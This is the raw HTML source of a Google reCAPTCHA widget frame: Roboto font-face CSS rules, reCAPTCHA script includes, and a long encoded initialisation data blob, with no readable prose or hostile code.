U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="X27-SbPKrFkldc9r1BhHfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="X27-SbPKrFkldc9r1BhHfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X27-SbPKrFkldc9r1BhHfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cEc8K3VMKMJG3CkTcrw5HCm8OowoRjw6vDn8KQwoDDvmo6NcOAwoHCr8Kow51eccO4U0rCiMO+IxPDr8KWf8KEWUdweUdAw54bY3pUaMOjfsK/w5rClMKVw5YGZcKLQcKOKSJfIcKcw4zDuXnDgUHCvn/ClGpgEMKKZsOew5FZw40pwpFBICnCqsKwaQfDocK6asKuw7xfw7htC8Kkw4HCvsOuwpzDigHDt8K2w5LCscKJWH/[base64]/[base64]/DuDfDnSPCrsOlwpBfw6Acw4fCvmjCqcKDUsKDw5EoZm1Aw4MvwqBea1RLbcKJw65CwqzDrj8nwpDCgErChVzCnVV7woXCl8Kqw6nCpgc8wpRsw49/CsONwp3CjcOCwpTCmcKybE0jwq3CosK4fB3DksOvw4Qnw77DqMK8w6VWfnXDvMKRMy/CjMKQwr5eXQhfw4JyIMO3w67CrcOMD1EywooBQsOpwqN9Dwxew7ZveVPDosKWZRHDll06bcObwpTCuMOjw43DgMO5w718w7PDj8Kowpx2w5HDocOjwrHCq8OxVig5w5jCgMOEw6HDmSw0Khlgw6nDk8OKFEvDkGHDsMOVYWfCrcOgcsKGwqvDhcO7w5/CksKdwqljw4MawrlAw4zDsmnCiWDDjmTDrcKZw5XDiTB1wo15d8KzBMKoBcO6wrnCs8K5ecK1wq9rO1VQOcKzD8Ocw6wLwrNBY8K1wo4/bCV5w5BrVsKmwqcuw5XDllF/[base64]/DvDgoI8KIw7XDvE0lMMOvS8KRCwPDjsK/FwTCucKrw5sDwpkiFjfCv8OMwr4KWMOnwo4PR8OGQ8OgP8KxDgBkw70jwoNKwobDgU/DphLCvcOBwp7Cr8KDcMKGw5nCjiHDocKXdMOxamMNHhkcH8KxwqHDhlIXwqHCowrCmD/CtDNHwqfDg8K3w4FVH1gJw7XCknrDvMKrKUkpw7NHJcKpw48AwppJw4bDuGTDpnd2w4MVwoIVw67Dr8Otw7DDk8KEw480c8K6w5jCrRbDssORe3bCk0nCmMOQNSvClcKJSl3Cu8Kqw40UBAUwwpfDhFZke8OdX8OBwq/[base64]/ZwMVwpMkwpQeHTDDmBQDw7QXw4JUw7HCg3bCu1dgw7zDhBsKBW3ClVcWwqTCim7Dn2vDusKNQzVew4rChV3DlxHCscO3w7/ClMOCwqlewqdFRg/Dl3g+wqXChMKWV8KIwr/Cu8K3w6cRAsOEPMKSwqhKw7UifxcPYB3DlcKXw7HDkFzDkV3DlEjDtkY9RVIgVVnCk8K/QGodw4bCrsKOwrl9CMOJwqJ7WQLCmmsUw5HCpsOrw7bDikchSDXCtl9QwpsvGcOuwrHCgw/DkMO6w5IpwpE6w5pDw5MqwrTDusOQw5vCrsOuPMKIw7Fjw7HCvj4gecOVEMKvw5fDjsKbwqvDt8KnQsKhw5DCjydowr1Jwqh/UznDiHbDnzBJfh4ow5tzKMORC8KAw48UAsK3OcO9dCQ4w5TCl8Kpw7LDomfDoBnDvGB/w4V0wqBlwovCow58wqTCth8VB8KzwoBGwr7Cg8Kmw6gXwqcjJcKBfkTDqH9/[base64]/ClFfDusKfBnNYw5ZmGzDDncOLV8K+w6jCqUjDpcK/[base64]/w4JcwpHCrHFHwpvCvg3DpMKXwqpbw7jDssK/wrUXI8OfXsOQw5PCusKvwok2CEAywo14w5jCqCbCggcKWwoREXzClMKjRcK9wp9TJMOldsKibRxLV8O6A18jwr97w5c8OsKrScOYwqzCvXfCnxMZFsKSwqDDiCUuUcKKL8OOUFc5w4HDm8O8M0HCoMOaw742X2rDnsKuwqETcMK5bA7DsU1MwpV+wr/[base64]/FH3ClcOzwr1+BEUfw5Q7w5EHU8OTw7jCo2Eew5IYKijCr8KLwq9/woLDqsKxe8KNfQl/KCteUcKKwoHCisKBYD1mw4c5w6vDqsOgw7cXw6/DqgUrw5PCuxnCqFPDs8KMw7gOwrPCtcOswr8gw6/Cj8ObwrLDv8ONV8OlGU/[base64]/CpMKuw7jDmsKJNsO7wo/DlmbDhMOXw7zDhGfDgkrCiMOBF8Kew7cGSg9nwrcSCgM7w5TCgMKwwoTDk8KIw4PDssKKwrh0VsO4w5nDlcOaw7M4VhDDlmAWJHYTw7oYw4BswoTCtVvDm2QEERLDmsO2X0vDkQDDqsK3FhjClMKHw6DCpMKnOxt/InpXL8KWw4sVCx7CgkwJw4fDmmV2w6IHwqHDhMO4CsOSw4nDpcKLAlrChMOmHMKPwrpgwojDlMKLDX/DgmIYw6TDskkEFMKRSEFIw6XClcOrw4rDkcKNBnjCjDk+N8OFCcKuLsO6w5x9PR/DlcO+w5DDncOuwr/ClcKvw7VcC8K+wovCgsOEXlvDpsOWXcKPwrFjw4bCjcORwrJhOcKsYcKnwpdTwobCgMO5OX7DuMKVwqXCvy4uw5QUUcKTw6dNUSnCncK2Q3cawpbCsWQ9wq/DhgbDijXDlEbDrXpswrDDjcK6wr3CjMO+wo4oeMOOaMOlTsKeJmrCr8K/dBJpwpDDq2tjwqc/eyYGHkYhw5TCs8OuwqDDl8Kewqhsw7sbPT40w5tQdBXCtcO5w5PDnMONw5jDsgXCrXcJw4TCo8O8LMOkRRTDk3rDg0nCpcKxYy4IVy/CrlfDrsKNwrhxTmJUw4jDnhw0dkHCo1HDuBEVfSDCnsO1a8KzFQsSwr42H8Kww79pS2QGGsOMwo/[base64]/CnVMxF8KFUsO1w7sJw4RAEgp6wpd9w7YzVMOLLMKkwoxID8Oyw5rCrsKCIxZ+w5Frw7TDtip4w5rDksK5Ej/[base64]/KMKmwofCuMKxw5ZBw5FCw7khw4YVG8Otwq9BETbCtGgzw4vCtg3ChcOswo0+PXPCmRVmwo5PwqYVEMO1S8Ohwocpw7Z2w7QQwqJ/eWrDgDPCnT3DgEdmwovDmcOqQsOUw7HDhsKSw7jDlsKwwp3DjcKcw6XDrcOgMTFPeWJvwr/CjDpkb8KfHMOMNsOZwr0gwqPDrwRdwqsQwq1uwpFySXslw4syCGZvGcKaIcOiEWU0w6rDi8O2w63CtBMSdsKQWzvCr8OBNsKXRUjDvsOYwoAZJcODUMOzw4EoY8O1QMKzw7IAw7R/[base64]/DtsO6HMKHRcKQE8Oewo5/wqcGbDg1PFgnwqIWw7oZw7IEdznDocKybMOBw7xPwpfCm8KVw7HCsG5kwq7CmsKbAMKHwpPDs8KhTyjDiULDjcO9w6PDisKTPsOTBx/DqMKlwqrCjSrCo8OdCyzClcKTaGc4w7Qxw6nClWnDt2vDmMKDw5oDWnnDskrCrsKGYcOEU8OdTsOfPAPDhn9JwpNReMOyGR91X1RHwozCvsKfEHLDosOnw6vDicOoelo8BwXDrMOwdsOZcAk/KX9qwrLCgDhUw6TDp8OSHhQYwpDCtcKhwow1w5Avw6XCrWhOw6YjODV4w6zDlMKhwq3Co3/CnzMFfsK3DMK9wojDjsOHw682A11BfhsbRsKeesK2CMO6MnbCssK2ZsKjcMK2wqLDuAzCsA0PZR44w7LDrMKUE1HCssO/NkjCrcOgfinDuVXDl0vCs1jCusKrw4Ahw4HColR+LnrDgcOYOMKHwpZXUm/CjMK4MhciwoIoBTMBUGUbw5XCoMOMw5dmwprCucO8G8OJIMKnKTHDv8KOIcOPN8Oow5FicnrCqMO5NMO9PsK6woJ2KjtewpnDsUsDDcOWw6rDvMOfwpNXw4HCnS5GIT5MCsKIJcKSw7g3wrRqfsKQYFA2wqXCnHXDjlPCicK+w43CscKtw4Eww5ZlSsOgw7rDhsO4X3/[base64]/ChcKUXUrDvl/[base64]/Cpm9hwrAVA1gZVcKowobCsGDDlAZUw4/CkmvDk8OAW8K5wqVTwpHDh8KOw6kYwo7Cn8Ohw7dCw6s1w5TDnsOOwpnCvgXDmBPDmMOVcDzCi8KQC8OswrTCv1bDlcObw59yasOmw4VTFMKDW8K4woscacK+w7zDjsO3Wi3DqFTDvkEpwpIkVElGJBvCs1PDpsOqLQ1kw6M0wqtVw5vDpMOrw5clCsKowq1uw74/wozCo1XDh33CqsK6w5nDmk3CncOMwpvDuB7CvsKzFMKjIS/DhjzDlATCt8KRFEcYw4jDr8OLw4B6ejUcwqXDq3HDv8K9WzHDp8Orw77Cl8OHw6jCnMKNw6gzwo/CphjDhSPDsgPCr8KaK0nDvMKrWcKtVsKlCQptw4zCtx7DlTMjw6rCtMOUwqMNC8KaKQJbIsKUw4gTw6fCmcOSB8KCcQxLwpDDtGLDqUc4NhvDssOtwrhaw7VVwp/CjEvCt8OPJcOqwqgiDsOVKcKGw5jDsUsTNMKMTW/CqCnDlTI4aMO2w6/Coks1K8OCw6VpcsKBSD3ClsK7F8KwYMOqEybCisOfP8OlAndRVTfCgcKKHsKwwqtbNTdQw7MLfcK3w4HDtsK1BsKHwpcAcEHDohXCvFVTdcK/I8OowpbCsiHDuMOXCcOeFSLCu8OCBEcPbT/ChCnCucOJw67DtQrDp0wlw7B+ZVwBCEZkUcKUwqzDpjvDkifCpMOYw4Qewrhdwqhfe8KrZ8OFw6VBJ2IjXEPCp1Ihe8KJwq4GwovDsMOhcsK8wq3CocOjwrXCmMOeJsKNwopRScOHwprChsKwwr/DsMOsw744FMKla8Ouw4nCj8K7w49Ew5bDvMOPWzIMQhxUw4Z7TTg9w7oGw48mblnCvcKdw7RKwp9/GGXDgcOFTg3DnAMHwrXDm8KTfTPCvTsOwrDDmcKGw4HDlMKpwrwCwpkPPUoJdsO/w7vDoh/[base64]/CrmPDhsOTU8K5cBHCucK5w5zDsMKDwqLDvVsDLHZ3a8KXOwt8wpBlJsOmwp5QC3ZDw6/Dux0DBTRtwqLDqsOuRcOZw7NowoBuw70Ew6HDl1Z4eix/[base64]/DhBNhw41pJiw4w4HDvMK6w73DusK+WEzCoEbDjsOcXCZrbyDDusOBKcOAbU5hMjtpD3XDocKOE1ceUWdyw77Cu3/CvcKDwolFwqTCvxsJwrMvw5NrXUnCssODCcORw7zCqMKaX8OAd8OIHQ9AHQp9EB58wpzCmETCunYjZQ/Dl8KFHX/DqsKLTG/Cjw0ISsKMRCnCmMKRwrrDnWk9WcK0TsODwoMfwqnCjcOIaDpjw6XDpsOnw7YmLg7DjsKew4xewpbChsOTCsKTSxhTw7vDpsKNw4omwrvChFvDhzI4dcKzwokSHXgXKMKDQsKNw5fDlMKYwrzDqsKYw4ZRwrHChcOQIcOFAcOlbUbCqcOtw7x/wrgMwqMCQhnCmBbCiCFqEcOECnrDpMKQKsKFblrChcOPMsOZRUbDgsOfeETDnCvDssOKPMKZFhHCg8KzSm0ecFBjesOJIGEyw6pOH8KFw5xcw7TCsnETw7fCrMK2w57DjMK0CsKCeg4jPFANXC/[base64]/DvcKSExPCsMK9V8OPw5R0w6B3BsOnwq7CucOkFsKNPX3DosKrEFJoRXPDvGYSw4lFwr/DjsKhPcKLQMKmw44JwpoaWVZSQVLDuMOPwrDDhMKYaXNtMcOTNgYCw78rQilvJ8OhesOlGAjCpgLCgg1cwpPCvzbDgxLDrD0qw6lNNxE9DsKjD8KrNjMGAThcPsK/wrXDixbDr8OIw5TDk0bCisKywrAuLGjCh8KxBMKxQXdww5F0w5jCnsOZw5PDt8K7w5VrfsO+w7lvW8OuEmZFTTPCmi7CvCrDosKewqTCscK3wr7ChR5YPMOYbzLDhcKjwpVMP2DDp1rDvlPDpMOKwpfDqsOvwq9aNVDCqz7CpUFUVsKmwqLDihbCqH/CgTlqBcO3wrsuKgRRGsKewqI4w6vChsO1w51QwpjDgiw5wr3CgEzCvsKtw6pmSGnCmAfDnlDChBLDlcOYwp9awrjClWdGD8K/ZiTDqRZ/NwHCvTHDlcKyw6XCssKUwrXCvzrCtHhPb8O+w5fCocOOTsKiw6RUw5XDrcK0wrl3wqhJw6JWdsKiwroQUcKEwp8wwoQ1fMKXw700w6DDklICwpjDqcK1LkbCmRZIDTDCpsO2S8KKw4/[base64]/[base64]/[base64]/WgLCtcKKwqFywrIqSnhqBsOqTw14wozCjsOxUSk9a3ALXMK4F8OFElPDtz4fW8OhMMOtQAYiw7rDsMOCMsOCw78cbEzCuzpfYUHCu8OMw5rDon7CrT3CpRzCgsOrOE5wdsKxFhFrwq1EwrbCp8O5YMKta8KTNCpmwqjCoVQtM8KNwoXCrcKGLcKywoHDosO/fFkcDcOjGsOewonCvVHDoMK1V03CvsOiRwXDpMOaDhIgwptJwot7woXDlnfDksOmw40cUMONU8O9EcKLZcKsb8KHbcKzVMOvwrA8wqtlwrgGwrFyYMK5R13CiMKwYgcoYyBzMsOzWMO1F8K3w4sXRlLCsS/CkUHDn8K/[base64]/MMOTwoPDicO5wo3DkMOjwpfCjnYfwpU5LsO1w5RAwotTwrrCkD/DksOmTCjCh8OlVUrCnMORe2EjUsOGVsOwwpfCqsOMwqjDnVgwcg3Dt8Kzw6B9wrvDp2zCgcKcw5XDpsOLw7Q+w5nDoMK0TX7DtRZiUB3Dgh8Gw7YEFEDDthTCo8KqRSDDu8KBwoIvLztqOMOWL8OLw67DlMKTwqbCs2oeVmDCpcOSAMOQwqN3ayHCg8K3wpPDkx0/VjTCucOcVMKhwrPCkAlqw6VFwqjCksOEWMOWw6nCpHDClj0Bw5/CgjR0wo/Cn8Kfwp7CkMKSZsO/[base64]/Xm9yD1zDr8KkGU4jwoXCoF3CqU3CmsKcw5nDvMKEcgHCkiTCvB9OVXnCiX/CmD7ChMOjCFXDmcKLw6rCv1wpw41Tw4rCqRrCv8KIJcOAw67DkMOcwrDCqglpw4fDpiNyw4vCisOjwoTChWZrwrLCqH3CgcKaMMOgwr3Cp0lfwohcYELCt8KAwrxGwp9oRHdaw5LDkhR3wocnwrvDqTB0Yzw9wqYawqnCsFUuw5tvwrHDvnrDk8OxPsOWw7/Cj8KHOsO6wrItQ8K/[base64]/wpXDtzfCh2vChlnDvH/[base64]/Ci8KDRcO2w6PClFrCrBAAL8OOCcKpw4TCtxzDq8OEwpzCvMORw5gRXXzDhcKaMjR+csKcwrAXw7Niwq7Cu3UXwpEMwqjCjAgfa3lEIX3CscOsZcKZJAwUwqMyb8OSw5d+T8Kgw6Qkw6/[base64]/FcOMdTnClkvCjBrDn8KGesOSAMK2w7RCZ8KMdMO8wrkhwoMdAlQWaMO0dDLCu8KkwpHDjMKrw43DpMOGAsKEV8OsfsO5OMOIwr1dwpLCiQjDqmZ2aX7CrcKLUl7DpzMcaEnDpFQow5o/McKndm7CrTllwr0Mwr/CuwXDksOXw7djw60Zw54DSSrDmsOgwrhqC2tmwofCjBbCp8OuL8OyT8Oswp3CiDBDGANhQjTCjnvDhybDsRTDkVIsajo8a8KeID7Ch2XClm3DusOJw4LDpMO5McO/wr4KGcKcN8OYwojCsmXCjhRGPMKCwqMsAn9tZ2ACOMOkQ23DjMKRw5k3woR6wrpbPXXDhSvCr8Osw7PCrBw2w7DClxhVw57DjTzDpys9GRXDu8Kiw5XDrsKVwo5/wqjDlz3DjcOGw7fCrUfCpDzCtcKvfkl2BMOkwptYwqnDp2NLw492wrNld8Ouw7s3Cw7CqMKNwqFJwogPTcOtOsKBwrAWwp4yw4pgw6zCvBTDlcOHQVbDnBROw5zDvsOPw656KhjDicOAw4NNwpd/bhzChERYw6vCu0tRwoYcw4bCnhHDhMKMXTwjw6Q2wrtpGsOkw6QGw6XDrMKPU000VhkyaHldCzrDosKIPn9AwpTClsOzwpTCkMOnw4ZDwr/Ch8OBw5bDtsOLIFhBw6dVDsOyw7vDtlHCv8Ojw7A4w5tUF8O+H8OEU23DocK6wo7Dv0g9NSokwp05c8Ksw6zCi8O4eXBIw4VXZsO+fFnDrcK4wp9zA8O1KgLCkMKNBcKDCUwiSsOVFCMGGQ4wwovDjsKEN8Obw49Zah/ClGTCqsKlVyI4wo0ALsORBzvDkcKSeRQcw4jDssK5DhZ+KcKfwoVRcychBcKyTkjCvm3Dvh9Qe3bDjgkjw4hzwo41BDIVH3/DjcO8wrdrZ8O/OiZrN8KFVz1Fwq4twr7Dky5xZmbDkC/DqsKvHMKYwpvCgHs/Z8Ojwo5wU8KaRwTDqm1WGFQMOHHCkMOYw4fDm8OYwo/[base64]/DmgMIEzTDkGfDsAhTGU/[base64]/DsCbCnMKgFsKLwqzDosKsfcKbw6oGw4gVwqhCLsK2w4RIwrA5YHjClFjDt8OwDcOUw4TDhBHCvi51aXXDvcOCw77Du8O2w5XCjMOVwqPDgmXChEcZwo9Rwo/[base64]/P3cNw6/[base64]/CrVpbwr/[base64]/Dt8OTwqTCliLCq8Oww5zCuhvCkhJgwqMiwrg9w75iwq/[base64]/[base64]/NCV5e8KKWMOJw7LDuTDCk8OTwrvCvQrDui7CusKeAsOrwrFwWsKYV8KNZwzDkMONwp/DomVUwqDDisOZaT3DusKawo/CnA7DhMKgTkMJw6dZDMOWwokCw7XDsmbDqi8SX8OcwoEvE8KmflTCjABJw6XCicKjJsKTwoHCsXjDmMORMBrCkXrDscOUN8OuR8O8wqPDg8K9JMO2wofCmMK2w5/[base64]/[base64]/[base64]/w78lcx8AOkDDjWP